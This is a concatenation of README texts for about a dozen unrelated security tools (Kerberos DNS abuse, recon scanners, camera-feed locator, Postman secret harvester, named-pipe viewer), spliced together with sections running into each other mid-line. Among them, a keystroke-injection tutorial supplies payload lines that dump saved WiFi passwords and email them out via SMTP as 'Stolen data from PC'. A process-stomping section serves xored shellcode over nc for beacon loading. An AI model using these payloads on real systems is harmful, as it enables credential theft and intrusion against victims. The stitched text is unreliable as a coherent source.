The second feature is the ability to perform dynamic DNS updates for GSSAPI abusable hosts that do not have the correct forward and/or reverse lookup DNS entries. GSSAPI based authentication is strict when it comes to matching service principals, therefore DNS entries should match the service principal name both by hostname and IP address.
gssapi-abuse requires a working krb5 stack along with a correctly configured krb5.conf.
On Windows hosts, the MIT Kerberos software should be installed in addition to the python modules listed in requirements.txt, this can be obtained at the MIT Kerberos Distribution Page. Windows krb5.conf can be found at C:\ProgramData\MIT\Kerberos5\krb5.conf
The libkrb5-dev package needs to be installed prior to installing python requirements
Once the requirements are satisfied, you can install the python dependencies via pip/pip3 tool
pip install -r requirements.txt
The enumeration mode will connect to Active Directory and perform an LDAP search for all computers that do not have the word Windows within the Operating System attribute.
Once the list of non Windows machines has been obtained, gssapi-abuse will then attempt to connect to each host over SSH and determine if GSSAPI based authentication is permitted.
python .\gssapi-abuse.py -d ad.ginge.com enum -u john.doe -p SuperSecret!
[=] Found 2 non Windows machines registered within AD
[!] Host ubuntu.ad.ginge.com does not have GSSAPI enabled over SSH, ignoring
[+] Host centos.ad.ginge.com has GSSAPI enabled over SSH
DNS mode utilises Kerberos and dnspython to perform an authenticated DNS update over port 53 using the DNS-TSIG protocol. Currently dns mode relies on a working krb5 configuration with a valid TGT or DNS service ticket targetting a specific domain controller, e.g. DNS/dc1.victim.local.
Adding a DNS A record for host ahost.ad.ginge.com
python .\gssapi-abuse.py -d ad.ginge.com dns -t ahost -a add --type A --data 192.168.128.50
[+] Successfully authenticated to DNS server win-af8ki8e5414.ad.ginge.com
[=] Adding A record for target ahost using data 192.168.128.50
[+] Applied 1 updates successfully
Adding a reverse PTR record for host ahost.ad.ginge.com. Notice that the data argument is terminated with a ., this is important or the record becomes a relative record to the zone, which we do not want. We also need to specify the target zone to update, since PTR records are stored in different zones to A records.
python .\gssapi-abuse.py -d ad.ginge.com dns --zone 128.168.192.in-addr.arpa -t 50 -a add --type PTR --data ahost.ad.ginge.com.
[+] Successfully authenticated to DNS server win-af8ki8e5414.ad.ginge.com
[=] Adding PTR record for target 50 using data ahost.ad.ginge.com.
[+] Applied 1 updates successfully
Forward and reverse DNS lookup results after execution
nslookup ahost.ad.ginge.com
Server:  WIN-AF8KI8E5414.ad.ginge.com
Address:  192.168.128.1

Name:    ahost.ad.ginge.com
Address:  192.168.128.50
nslookup 192.168.128.50
Server:  WIN-AF8KI8E5414.ad.ginge.com
Address:  192.168.128.1

Name:    ahost.ad.ginge.com
Address:  192.168.128.50

WebCopilot is an automation tool designed to enumerate subdomains of the target and detect bugs using different open-source tools.
The script first enumerate all the subdomains of the given target domain using assetfinder, sublister, subfinder, amass, findomain, hackertarget, riddler and crt then do active subdomain enumeration using gobuster from SecLists wordlist then filters out all the live subdomains using dnsx then it extract titles of the subdomains using httpx & scans for subdomain takeover using subjack. Then it uses gauplus & waybackurls to crawl all the endpoints of the given subdomains then it use gf patterns to filters out xss, lfi, ssrf, sqli, open redirect & rce parameters from that given subdomains, and then it scans for vulnerabilities on the sub domains using different open-source tools (like kxss, dalfox, openredirex, nuclei, etc). Then it'll print out the result of the scan and save all the output in a specified directory.
g!2m0:~ webcopilot -h
                                ──────▄▀▄─────▄▀▄
                                ─────▄█░░▀▀▀▀▀░░█▄
                                ─▄▄──█░░░░░░░░░░░█──▄▄
                                █▄▄█─█░░▀░░┬░░▀░░█─█▄▄█
 ██╗░░░░░░░██╗███████╗██████╗░░█████╗░░█████╗░██████╗░██╗██╗░░░░░░█████╗░████████╗
░██║░░██╗░░██║██╔════╝██╔══██╗██╔══██╗██╔══██╗██╔══██╗██║██║░░░░░██╔══██╗╚══██╔══╝
░╚██╗████╗██╔╝█████╗░░██████╦╝██║░░╚═╝██║░░██║██████╔╝██║██║░░░░░██║░░██║░░░██║░░░
░░████╔═████║░██╔══╝░░██╔══██╗██║░░██╗██║░░██║██╔═══╝░██║██║ ░░░░██║░░██║░░░██║░░░
░░╚██╔╝░╚██╔╝░███████╗██████╦╝╚█████╔╝╚█████╔╝██║░░░░░██║███████╗╚█████╔╝░░░██║░░░
░░░╚═╝░░░╚═╝░░╚══════╝╚═════╝░░╚════╝ ░╚════╝░╚═╝░░░░░╚═╝╚══════╝░╚════╝░░░░╚═╝░░░
                                                      [●] @h4r5h1t.hrs | G!2m0

Usage:
webcopilot -d <target>
webcopilot -d <target> -s
webcopilot [-d target] [-o output destination] [-t threads] [-b blind server URL] [-x exclude domains]

Flags:
  -d        Add your target [Requried]
  -o        To save outputs in folder [Default: domain.com]
  -t        Number of threads [Default: 100]
  -b        Add your server for BXSS [Default: False]
  -x        Exclude out of scope domains [Default: False]
  -s        Run only Subdomain Enumeration [Default: False]
  -h        Show this help message

Example: webcopilot  -d domain.com -o domain -t 333 -x exclude.txt -b testServer.xss
Use https://xsshunter.com/ or https://interact.projectdiscovery.io/ to get your serverWebCopilot requires git to install successfully. Run the following command as a root to install webcopilot
git clone https://github.com/h4r5h1t/webcopilot && cd webcopilot/ && chmod +x webcopilot install.sh && mv webcopilot /usr/bin/ && ./install.shSubFinder • Sublist3r • Findomain • gf • OpenRedireX • dnsx • sqlmap • gobuster • assetfinder • httpx • kxss • qsreplace • Nuclei • dalfox • anew • jq • aquatone • urldedupe • Amass • gauplus • waybackurls • crlfuzz
To run the tool on a target, just use the following command.
g!2m0:~ webcopilot -d bugcrowd.comThe -o command can be used to specify an output dir.
g!2m0:~ webcopilot -d bugcrowd.com -o bugcrowdThe -s command can be used for only subdomain enumerations (Active + Passive and also get title & screenshots).
g!2m0:~ webcopilot -d bugcrowd.com -o bugcrowd -s The -t command can be used to add thrads to your scan for faster result.
g!2m0:~ webcopilot -d bugcrowd.com -o bugcrowd -t 333 The -b command can be used for blind xss (OOB), you can get your server from xsshunter or interact
g!2m0:~ webcopilot -d bugcrowd.com -o bugcrowd -t 333 -b testServer.xssThe -x command can be used to exclude out of scope domains.
g!2m0:~ echo out.bugcrowd.com > excludeDomain.txt
g!2m0:~ webcopilot -d bugcrowd.com -o bugcrowd -t 333 -x excludeDomain.txt -b testServer.xssDefault options looks like this:
g!2m0:~ webcopilot -d bugcrowd.com - bugcrowd ──────▄▀▄─────▄▀▄
─────▄█░░▀▀▀▀▀░░█▄
─▄▄──█░░░░░░░░░░░█──▄▄
█▄▄█─█░░▀░░┬░░▀░░█─█▄▄█
██╗░░░░░░░██╗███████╗██████╗░░█████╗░ █████╗░██████╗░██╗██╗░░░░░░█████╗░████████╗
░██║░░██╗░░██║██╔════╝██╔══██╗██╔══██╗██╔══██╗██╔══██╗██║██║░░░░░██╔══██╗╚══██╔══╝
░╚██╗████╗██╔╝█ ███╗░░██████╦╝██║░░╚═╝██║░░██║██████╔╝██║██║░░░░░██║░░██║░░░██║░░░
░░████╔═████║░██╔══╝░░██╔══██╗██║░░██╗██║░░██║██╔═══╝░██║██║░░░░░██║░░██║░░ ██║░░░
░░╚██╔╝░╚██╔╝░███████╗██████╦╝╚█████╔╝╚█████╔╝██║░░░░░██║███████╗╚█████╔╝░░░██║░░░
░░░╚═╝░░░╚═╝░░╚══════╝╚═════╝░░╚════╝░░╚════╝░╚═╝░░░ ░╚═╝╚══════╝░╚════╝░░░░╚═╝░░░
[●] @h4r5h1t.hrs | G!2m0
[❌] Warning: Use with caution. You are responsible for your own actions.
[❌] Developers assume no liability and are not responsible for any misuse or damage cause by this tool.
Target: bugcrowd.com
Output: /home/gizmo/targets/bugcrowd
Threads: 100
Server: False
Exclude: False
Mode: Running all Enumeration
Time: 30-08-2021 15:10:00
[!] Please wait while scanning...
[●] Subdoamin Scanning is in progress: Scanning subdomains of bugcrowd.com
[●] Subdoamin Scanned - [assetfinder✔] Subdomain Found: 34
[●] Subdoamin Scanned - [sublist3r✔] Subdomain Found: 29
[●] Subdoamin Scanned - [subfinder✔] Subdomain Found: 54
[●] Subdoamin Scanned - [amass✔] Subdomain Found: 43
[●] Subdoamin Scanned - [findomain✔] Subdomain Found: 27
[●] Active Subdoamin Scanning is in progress:
[!] Please be patient. This may take a while...
[●] Active Subdoamin Scanned - [gobuster✔] Subdomain Found: 11
[●] Active Subdoamin Scanned - [amass✔] Subdomain Found: 0
[●] Subdomain Scanning: Filtering out of scope subdomains
[●] Subdomain Scanning: Filtering Alive subdomains
[●] Subdomain Scanning: Getting titles of valid subdomains
[●] Visual inspection of Subdoamins is completed. Check: /subdomains/aquatone/
[●] Scanning Completed for Subdomains of bugcrowd.com Total: 43 | Alive: 30
[●] Endpoints Scanning Completed for Subdomains of bugcrowd.com Total: 11032
[●] Vulnerabilities Scanning is in progress: Getting all vulnerabilities of bugcrowd.com
[●] Vulnerabilities Scanned - [XSS✔] Found: 0
[●] Vulnerabilities Scanned - [SQLi✔] Found: 0
[●] Vulnerabilities Scanned - [LFI✔] Found: 0
[●] Vulnerabilities Scanned - [CRLF✔] Found: 0
[●] Vulnerabilities Scanned - [SSRF✔] Found: 0
[●] Vulnerabilities Scanned - [Sensitive Data✔] Found: 0
[●] Vulnerabilities Scanned - [Open redirect✔] Found: 0
[●] Vulnerabilities Scanned - [Subdomain Takeover✔] Found: 0
[●] Vulnerabilities Scanned - [Nuclie✔] Found: 0
[●] Vulnerabilities Scanning Completed for Subdomains of bugcrowd.com Check: /vulnerabilities/
▒█▀▀█ █▀▀ █▀▀ █░░█ █░░ ▀▀█▀▀
▒█▄▄▀ █▀▀ ▀▀█ █░░█ █░░ ░░█░░
▒█░▒█ ▀▀▀ ▀▀▀ ░▀▀▀ ▀▀▀ ░░▀░░
[+] Subdomains of bugcrowd.com
[+] Subdomains Found: 0
[+] Subdomains Alive: 0
[+] Endpoints: 11032
[+] XSS: 0
[+] SQLi: 0
[+] Open Redirect: 0
[+] SSRF: 0
[+] CRLF: 0
[+] LFI: 0
[+] Sensitive Data: 0
[+] Subdomain Takeover: 0
[+] Nuclei: 0WebCopilot is inspired from Garud & Pinaak by ROX4R.
@aboul3la @tomnomnom @lc @hahwul @projectdiscovery @maurosoria @shelld3v @devanshbatham @michenriksen @defparam @projectdiscovery @bp0lr @ameenmaali @sqlmapproject @dwisiswant0 @OWASP @OJ @Findomain @danielmiessler @1ndianl33t @ROX4R
| Warning: Developers assume no liability and are not responsible for any misuse or damage cause by this tool. So, please se with caution because you are responsible for your own actions. |
PhantomCrawler allows users to simulate website interactions through different proxy IP addresses. It leverages Python, requests, and BeautifulSoup to offer a simple and effective way to test website behaviour under varied proxy configurations.
Features:
Usage:
proxies.txt in this format 50.168.163.176:80
How to Use:
git clone https://github.com/spyboy-productions/PhantomCrawler.git
pip3 install -r requirements.txt
python3 PhantomCrawler.py
Disclaimer: PhantomCrawler is intended for educational and testing purposes only. Users are cautioned against any misuse, including potential DDoS activities. Always ensure compliance with the terms of service of websites being tested and adhere to ethical standards.
Have you ever watched a film where a hacker would plug-in, seemingly ordinary, USB drive into a victim's computer and steal data from it? - A proper wet dream for some.
Disclaimer: All content in this project is intended for security research purpose only.
During the summer of 2022, I decided to do exactly that, to build a device that will allow me to steal data from a victim's computer. So, how does one deploy malware and exfiltrate data? In the following text I will explain all of the necessary steps, theory and nuances when it comes to building your own keystroke injection tool. While this project/tutorial focuses on WiFi passwords, payload code could easily be altered to do something more nefarious. You are only limited by your imagination (and your technical skills).
After creating pico-ducky, you only need to copy the modified payload (adjusted for your SMTP details for Windows exploit and/or adjusted for the Linux password and a USB drive name) to the RPi Pico.
Physical access to victim's computer.
Unlocked victim's computer.
Victim's computer has to have an internet access in order to send the stolen data using SMTP for the exfiltration over a network medium.
Knowledge of victim's computer password for the Linux exploit.
Note:
It is possible to build this tool using Rubber Ducky, but keep in mind that RPi Pico costs about $4.00 and the Rubber Ducky costs $80.00.
However, while pico-ducky is a good and budget-friedly solution, Rubber Ducky does offer things like stealthiness and usage of the lastest DuckyScript version.
In order to use Ducky Script to write the payload on your RPi Pico you first need to convert it to a pico-ducky. Follow these simple steps in order to create pico-ducky.
Keystroke injection tool, once connected to a host machine, executes malicious commands by running code that mimics keystrokes entered by a user. While it looks like a USB drive, it acts like a keyboard that types in a preprogrammed payload. Tools like Rubber Ducky can type over 1,000 words per minute. Once created, anyone with physical access can deploy this payload with ease.
The payload uses STRING command processes keystroke for injection. It accepts one or more alphanumeric/punctuation characters and will type the remainder of the line exactly as-is into the target machine. The ENTER/SPACE will simulate a press of keyboard keys.
We use DELAY command to temporarily pause execution of the payload. This is useful when a payload needs to wait for an element such as a Command Line to load. Delay is useful when used at the very beginning when a new USB device is connected to a targeted computer. Initially, the computer must complete a set of actions before it can begin accepting input commands. In the case of HIDs setup time is very short. In most cases, it takes a fraction of a second, because the drivers are built-in. However, in some instances, a slower PC may take longer to recognize the pico-ducky. The general advice is to adjust the delay time according to your target.
Data exfiltration is an unauthorized transfer of data from a computer/device. Once the data is collected, adversary can package it to avoid detection while sending data over the network, using encryption or compression. Two most common way of exfiltration are:
This approach was used for the Windows exploit. The whole payload can be seen here.
This approach was used for the Linux exploit. The whole payload can be seen here.
In order to use the Windows payload (payload1.dd), you don't need to connect any jumper wire between pins.
Once passwords have been exported to the .txt file, payload will send the data to the appointed email using Yahoo SMTP. For more detailed instructions visit a following link. Also, the payload template needs to be updated with your SMTP information, meaning that you need to update RECEIVER_EMAIL, SENDER_EMAIL and yours email PASSWORD. In addition, you could also update the body and the subject of the email.
| STRING Send-MailMessage -To 'RECEIVER_EMAIL' -from 'SENDER_EMAIL' -Subject "Stolen data from PC" -Body "Exploited data is stored in the attachment." -Attachments .\wifi_pass.txt -SmtpServer 'smtp.mail.yahoo.com' -Credential $(New-Object System.Management.Automation.PSCredential -ArgumentList 'SENDER_EMAIL', $('PASSWORD' | ConvertTo-SecureString -AsPlainText -Force)) -UseSsl -Port 587 |
Note:
After sending data over the email, the
.txtfile is deleted.You can also use some an SMTP from another email provider, but you should be mindful of SMTP server and port number you will write in the payload.
Keep in mind that some networks could be blocking usage of an unknown SMTP at the firewall.
In order to use the Linux payload (payload2.dd) you need to connect a jumper wire between GND and GPIO5 in order to comply with the code in code.py on your RPi Pico. For more information about how to setup multiple payloads on your RPi Pico visit this link.
Once passwords have been exported from the computer, data will be saved to the appointed USB flash drive. In order for this payload to function properly, it needs to be updated with the correct name of your USB drive, meaning you will need to replace USBSTICK with the name of your USB drive in two places.
| STRING echo -e "Wireless_Network_Name Password\n--------------------- --------" > /media/$(hostname)/USBSTICK/wifi_pass.txt |
| STRING done >> /media/$(hostname)/USBSTICK/wifi_pass.txt |
In addition, you will also need to update the Linux PASSWORD in the payload in three places. As stated above, in order for this exploit to be successful, you will need to know the victim's Linux machine password, which makes this attack less plausible.
| STRING echo PASSWORD | sudo -S echo |
| STRING do echo -e "$(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=ssid=).*') \t\t\t\t $(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=psk=).*')" |
In order to run the wifi_passwords_print.sh script you will need to update the script with the correct name of your USB stick after which you can type in the following command in your terminal:
echo PASSWORD | sudo -S sh wifi_passwords_print.sh USBSTICKwhere PASSWORD is your account's password and USBSTICK is the name for your USB device.
NetworkManager is based on the concept of connection profiles, and it uses plugins for reading/writing data. It uses .ini-style keyfile format and stores network configuration profiles. The keyfile is a plugin that supports all the connection types and capabilities that NetworkManager has. The files are located in /etc/NetworkManager/system-connections/. Based on the keyfile format, the payload uses the grep command with regex in order to extract data of interest. For file filtering, a modified positive lookbehind assertion was used ((?<=keyword)). While the positive lookbehind assertion will match at a certain position in the string, sc. at a position right after the keyword without making that text itself part of the match, the regex (?<=keyword).* will match any text after the keyword. This allows the payload to match the values after SSID and psk (pre-shared key) keywords.
For more information about NetworkManager here is some useful links:
Below is an example of the exfiltrated and formatted data from a victim's machine in a .txt file.
WiFi-password-stealer/resources/wifi_pass.txt
Lines 1 to 5 in f5b3b11
| Wireless_Network_Name Password | |
| --------------------- -------- | |
| WLAN1 pass1 | |
| WLAN2 pass2 | |
| WLAN3 pass3 |
One of the advantages of Rubber Ducky over RPi Pico is that it doesn't show up as a USB mass storage device once plugged in. Once plugged into the computer, all the machine sees it as a USB keyboard. This isn't a default behavior for the RPi Pico. If you want to prevent your RPi Pico from showing up as a USB mass storage device when plugged in, you need to connect a jumper wire between pin 18 (GND) and pin 20 (GPIO15). For more details visit this link.
Tip:
- Upload your payload to RPi Pico before you connect the pins.
- Don't solder the pins because you will probably want to change/update the payload at some point.
When creating a functioning payload file, you can use the writer.py script, or you can manually change the template file. In order to run the script successfully you will need to pass, in addition to the script file name, a name of the OS (windows or linux) and the name of the payload file (e.q. payload1.dd). Below you can find an example how to run the writer script when creating a Windows payload.
python3 writer.py windows payload1.ddThis pico-ducky currently works only on Windows OS.
This attack requires physical access to an unlocked device in order to be successfully deployed.
The Linux exploit is far less likely to be successful, because in order to succeed, you not only need physical access to an unlocked device, you also need to know the admins password for the Linux machine.
Machine's firewall or network's firewall may prevent stolen data from being sent over the network medium.
Payload delays could be inadequate due to varying speeds of different computers used to deploy an attack.
The pico-ducky device isn't really stealthy, actually it's quite the opposite, it's really bulky especially if you solder the pins.
Also, the pico-ducky device is noticeably slower compared to the Rubber Ducky running the same script.
If the Caps Lock is ON, some of the payload code will not be executed and the exploit will fail.
If the computer has a non-English Environment set, this exploit won't be successful.
Currently, pico-ducky doesn't support DuckyScript 3.0, only DuckyScript 1.0 can be used. If you need the 3.0 version you will have to use the Rubber Ducky.
Caps Lock bug.sudo.Pantheon is a GUI application that allows users to display information regarding network cameras in various countries as well as an integrated live-feed for non-protected cameras.
Pantheon allows users to execute an API crawler. There was original functionality without the use of any API's (like Insecam), but Google TOS kept getting in the way of the original scraping mechanism.
git clone https://github.com/josh0xA/Pantheon.gitcd Pantheonpip3 install -r requirements.txtpython3 pantheon.py
chmod +x distros/ubuntu_install.sh./distros/ubuntu_install.shchmod +x distros/debian-kali_install.sh./distros/debian-kali_install.sh(Enter) on a selected IP:Port to establish a Pantheon webview of the camera. (Use this at your own risk)
(Left-click) on a selected IP:Port to view the geolocation of the camera.
(Right-click) on a selected IP:Port to view the HTTP data of the camera (Ctrl+Left-click for Mac).
Adjust the map as you please to see the markers.
The developer of this program, Josh Schiavone, is not resposible for misuse of this data gathering tool. Pantheon simply provides information that can be indexed by any modern search engine. Do not try to establish unauthorized access to live feeds that are password protected - that is illegal. Furthermore, if you do choose to use Pantheon to view a live-feed, do so at your own risk. Pantheon was developed for educational purposes only. For further information, please visit: https://joshschiavone.com/panth_info/panth_ethical_notice.html
MIT License
Copyright (c) Josh Schiavone
A variation of ProcessOverwriting to execute shellcode on an executable's section
For a more detailed explanation you can read my blog post
Process Stomping, is a variation of hasherezade’s Process Overwriting and it has the advantage of writing a shellcode payload on a targeted section instead of writing a whole PE payload over the hosting process address space.
These are the main steps of the ProcessStomping technique:
As an example application of the technique, the PoC can be used with sRDI to load a beacon dll over an executable RWX section. The following picture describes the steps involved.
All information and content is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
This work has been made possible because of the knowledge and tools shared by Aleksandra Doniec @hasherezade and Nick Landers.
Select your target process and modify global variables accordingly in ProcessStomping.cpp.
Compile the sRDI project making sure that the offset is enough to jump over your generated sRDI shellcode blob and then update the sRDI tools:
cd \sRDI-master
python .\lib\Python\EncodeBlobs.py .\
Generate a Reflective-Loaderless dll payload of your choice and then generate sRDI shellcode blob:
python .\lib\Python\ConvertToShellcode.py -b -f "changethedefault" .\noRLx86.dll
The shellcode blob can then be xored with a key-word and downloaded using a simple socket
python xor.py noRLx86.bin noRLx86_enc.bin Bangarang
Deliver the xored blob upon connection
nc -vv -l -k -p 8000 -w 30 < noRLx86_enc.bin
The sRDI blob will get erased after execution to remove unneeded artifacts.
To successfully execute this technique you should select the right target process and use a dll payload that doesn't come with a User Defined Reflective loader.
Process Stomping technique requires starting the target process in a suspended state, changing the thread's entry point, and then resuming the thread to execute the injected shellcode. These are operations that might be considered suspicious if performed in quick succession and could lead to increased scrutiny by some security solutions.
The tool was published as part of a research about Docker named pipes:
"Breaking Docker Named Pipes SYSTEMatically: Docker Desktop Privilege Escalation – Part 1"
"Breaking Docker Named Pipes SYSTEMatically: Docker Desktop Privilege Escalation – Part 2"
PipeViewer is a GUI tool that allows users to view details about Windows Named pipes and their permissions. It is designed to be useful for security researchers who are interested in searching for named pipes with weak permissions or testing the security of named pipes. With PipeViewer, users can easily view and analyze information about named pipes on their systems, helping them to identify potential security vulnerabilities and take appropriate steps to secure their systems.
Double-click the EXE binary and you will get the list of all named pipes.
We used Visual Studio to compile it.
When downloading it from GitHub you might get error of block files, you can use PowerShell to unblock them:
Get-ChildItem -Path 'D:\tmp\PipeViewer-main' -Recurse | Unblock-FileWe built the project and uploaded it so you can find it in the releases.
One problem is that the binary will trigger alerts from Windows Defender because it uses the NtObjerManager package which is flagged as virus.
Note that James Forshaw talked about it here.
We can't change it because we depend on third-party DLL.
We want to thank James Forshaw (@tyranid) for creating the open source NtApiDotNet which allowed us to get information about named pipes.
Copyright (c) 2023 CyberArk Software Ltd. All rights reserved
This repository is licensed under Apache-2.0 License - see LICENSE for more details.
For more comments, suggestions or questions, you can contact Eviatar Gerzi (@g3rzi) and CyberArk Labs.

APIDetector is a powerful and efficient tool designed for testing exposed Swagger endpoints in various subdomains with unique smart capabilities to detect false-positives. It's particularly useful for security professionals and developers who are engaged in API testing and vulnerability scanning.
Before running APIDetector, ensure you have Python 3.x and pip installed on your system. You can download Python here.
Clone the APIDetector repository to your local machine using:
git clone https://github.com/brinhosa/apidetector.git
cd apidetector
pip install requests Run APIDetector using the command line. Here are some usage examples:
Common usage, scan with 30 threads a list of subdomains using a Chrome user-agent and save the results in a file:
python apidetector.py -i list_of_company_subdomains.txt -o results_file.txt -t 30 -ua "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36"To scan a single domain:
python apidetector.py -d example.comTo scan multiple domains from a file:
python apidetector.py -i input_file.txtTo specify an output file:
python apidetector.py -i input_file.txt -o output_file.txtTo use a specific number of threads:
python apidetector.py -i input_file.txt -t 20To scan with both HTTP and HTTPS protocols:
python apidetector.py -m -d example.comTo run the script in quiet mode (suppress verbose output):
python apidetector.py -q -d example.comTo run the script with a custom user-agent:
python apidetector.py -d example.com -ua "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36"-d, --domain: Single domain to test.-i, --input: Input file containing subdomains to test.-o, --output: Output file to write valid URLs to.-t, --threads: Number of threads to use for scanning (default is 10).-m, --mixed-mode: Test both HTTP and HTTPS protocols.-q, --quiet: Disable verbose output (default mode is verbose).-ua, --user-agent: Custom User-Agent string for requests.Exposing Swagger or OpenAPI documentation endpoints can present various risks, primarily related to information disclosure. Here's an ordered list based on potential risk levels, with similar endpoints grouped together APIDetector scans:
'/swagger-ui.html', '/swagger-ui/', '/swagger-ui/index.html', '/api/swagger-ui.html', '/documentation/swagger-ui.html', '/swagger/index.html', '/api/docs', '/docs', '/api/swagger-ui', '/documentation/swagger-ui'
'/openapi.json', '/swagger.json', '/api/swagger.json', '/swagger.yaml', '/swagger.yml', '/api/swagger.yaml', '/api/swagger.yml', '/api.json', '/api.yaml', '/api.yml', '/documentation/swagger.json', '/documentation/swagger.yaml', '/documentation/swagger.yml'
'/v2/api-docs', '/v3/api-docs', '/api/v2/swagger.json', '/api/v3/swagger.json', '/api/v1/documentation', '/api/v2/documentation', '/api/v3/documentation', '/api/v1/api-docs', '/api/v2/api-docs', '/api/v3/api-docs', '/swagger/v2/api-docs', '/swagger/v3/api-docs', '/swagger-ui.html/v2/api-docs', '/swagger-ui.html/v3/api-docs', '/api/swagger/v2/api-docs', '/api/swagger/v3/api-docs'
'/swagger-resources', '/swagger-resources/configuration/ui', '/swagger-resources/configuration/security', '/api/swagger-resources', '/api.html'
Contributions to APIDetector are welcome! Feel free to fork the repository, make changes, and submit pull requests.
The use of APIDetector should be limited to testing and educational purposes only. The developers of APIDetector assume no liability and are not responsible for any misuse or damage caused by this tool. It is the end user's responsibility to obey all applicable local, state, and federal laws. Developers assume no responsibility for unauthorized or illegal use of this tool. Before using APIDetector, ensure you have permission to test the network or systems you intend to scan.
This project is licensed under the MIT License.

py-amsi is a library that scans strings or files for malware using the Windows Antimalware Scan Interface (AMSI) API. AMSI is an interface native to Windows that allows applications to ask the antivirus installed on the system to analyse a file/string. AMSI is not tied to Windows Defender. Antivirus providers implement the AMSI interface to receive calls from applications. This library takes advantage of the API to make antivirus scans in python. Read more about the Windows AMSI API here.
Via pip
pip install pyamsi
Clone repository
git clone https://github.com/Tomiwa-Ot/py-amsi.git
cd py-amsi/
python setup.py installfrom pyamsi import Amsi
# Scan a file
Amsi.scan_file(file_path, debug=True) # debug is optional and False by default
# Scan string
Amsi.scan_string(string, string_name, debug=False) # debug is optional and False by default
# Both functions return a dictionary of the format
# {
# 'Sample Size' : 68, // The string/file size in bytes
# 'Risk Level' : 0, // The risk level as suggested by the antivirus
# 'Message' : 'File is clean' // Response message
# }| Risk Level | Meaning |
|---|---|
| 0 | AMSI_RESULT_CLEAN (File is clean) |
| 1 | AMSI_RESULT_NOT_DETECTED (No threat detected) |
| 16384 | AMSI_RESULT_BLOCKED_BY_ADMIN_START (Threat is blocked by the administrator) |
| 20479 | AMSI_RESULT_BLOCKED_BY_ADMIN_END (Threat is blocked by the administrator) |
| 32768 | AMSI_RESULT_DETECTED (File is considered malware) |
https://tomiwa-ot.github.io/py-amsi/index.html
Porch Pirate started as a tool to quickly uncover Postman secrets, and has slowly begun to evolve into a multi-purpose reconaissance / OSINT framework for Postman. While existing tools are great proof of concepts, they only attempt to identify very specific keywords as "secrets", and in very limited locations, with no consideration to recon beyond secrets. We realized we required capabilities that were "secret-agnostic", and had enough flexibility to capture false-positives that still provided offensive value.
Porch Pirate enumerates and presents sensitive results (global secrets, unique headers, endpoints, query parameters, authorization, etc), from publicly accessible Postman entities, such as:
python3 -m pip install porch-pirateThe Porch Pirate client can be used to nearly fully conduct reviews on public Postman entities in a quick and simple fashion. There are intended workflows and particular keywords to be used that can typically maximize results. These methodologies can be located on our blog: Plundering Postman with Porch Pirate.
Porch Pirate supports the following arguments to be performed on collections, workspaces, or users.
--globals--collections--requests--urls--dump--raw--curlporch-pirate -s "coca-cola.com"By default, Porch Pirate will display globals from all active and inactive environments if they are defined in the workspace. Provide a -w argument with the workspace ID (found by performing a simple search, or automatic search dump) to extract the workspace's globals, along with other information.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8When an interesting result has been found with a simple search, we can provide the workspace ID to the -w argument with the --dump command to begin extracting information from the workspace and its collections.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --dumpPorch Pirate can be supplied a simple search term, following the --globals argument. Porch Pirate will dump all relevant workspaces tied to the results discovered in the simple search, but only if there are globals defined. This is particularly useful for quickly identifying potentially interesting workspaces to dig into further.
porch-pirate -s "shopify" --globalsPorch Pirate can be supplied a simple search term, following the --dump argument. Porch Pirate will dump all relevant workspaces and collections tied to the results discovered in the simple search. This is particularly useful for quickly sifting through potentially interesting results.
porch-pirate -s "coca-cola.com" --dumpA particularly useful way to use Porch Pirate is to extract all URLs from a workspace and export them to another tool for fuzzing.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --urlsPorch Pirate will recursively extract all URLs from workspaces and their collections related to a simple search term.
porch-pirate -s "coca-cola.com" --urlsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --collectionsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --requestsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --rawporch-pirate -w WORKSPACE_IDporch-pirate -c COLLECTION_IDporch-pirate -r REQUEST_IDporch-pirate -u USERNAME/TEAMNAMEPorch Pirate can build curl requests when provided with a request ID for easier testing.
porch-pirate -r 11055256-b1529390-18d2-4dce-812f-ee4d33bffd38 --curlporch-pirate -s coca-cola.com --proxy 127.0.0.1:8080p = porchpirate()
print(p.search('coca-cola.com'))p = porchpirate()
print(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))p = porchpirate()
collections = json.loads(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))
for collection in collections['data']:
requests = collection['requests']
for r in requests:
request_data = p.request(r['id'])
print(request_data)p = porchpirate()
print(p.workspace_globals('4127fdda-08be-4f34-af0e-a8bdc06efaba'))Other library usage examples can be located in the examples directory, which contains the following examples:
dump_workspace.pyformat_search_results.pyformat_workspace_collections.pyformat_workspace_globals.pyget_collection.pyget_collections.pyget_profile.pyget_request.pyget_statistics.pyget_team.pyget_user.pyget_workspace.pyrecursive_globals_from_search.pyrequest_to_curl.pysearch.pysearch_by_page.pyworkspace_collections.pySecuSphere is a comprehensive DevSecOps platform designed to streamline and enhance your organization's security posture throughout the software development life cycle. Our platform serves as a centralized hub for vulnerability management, security assessments, CI/CD pipeline integration, and fostering DevSecOps practices and culture.
At the heart of SecuSphere is a powerful vulnerability management system. Our platform collects, processes, and prioritizes vulnerabilities, integrating with a wide array of vulnerability scanners and security testing tools. Risk-based prioritization and automated assignment of vulnerabilities streamline the remediation process, ensuring that your teams tackle the most critical issues first. Additionally, our platform offers robust dashboards and reporting capabilities, allowing you to track and monitor vulnerability status in real-time.
SecuSphere integrates seamlessly with your existing CI/CD pipelines, providing real-time security feedback throughout your development process. Our platform enables automated triggering of security scans and assessments at various stages of your pipeline. Furthermore, SecuSphere enforces security gates to prevent vulnerable code from progressing to production, ensuring that security is built into your applications from the ground up. This continuous feedback loop empowers developers to identify and fix vulnerabilities early in the development cycle.
